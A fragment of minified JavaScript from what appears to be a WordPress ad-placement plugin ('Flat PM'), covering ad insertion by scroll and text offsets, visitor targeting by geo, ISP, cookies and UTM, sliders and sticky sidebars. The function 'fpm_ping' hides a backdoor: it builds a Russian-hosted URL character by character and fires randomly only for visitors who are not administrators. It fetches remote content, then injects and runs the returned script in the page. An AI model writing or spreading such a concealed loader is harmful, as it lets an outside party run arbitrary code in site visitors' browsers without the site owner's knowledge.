e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r=[],n=a.html.block,o=0,i=[];for(e in n)if((!n[e].minwidth||n[e].minwidth<=fpm_user.winwidth)&&(!n[e].maxwidth||n[e].maxwidth>=fpm_user.winwidth)){n[e].abgroup||(n[e].abgroup="0"),r[n[e].abgroup]||(r[n[e].abgroup]=[]);var s,l=fpm_user.adb&&(""!==n[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?n[e].adb:n[e].html;for(s in l.code=l.code.trim(),fpm_attr){var d=new RegExp("fpm-"+s,"g");fpm_modul_text=fpm_modul_text.replace(d,fpm_attr[s])}l.code&&r[n[e].abgroup].push(l)}for(t in r)0==r[t].length&&delete r[t];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(t in delete a.html.block,r)if("0"===t)for(var f in r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new 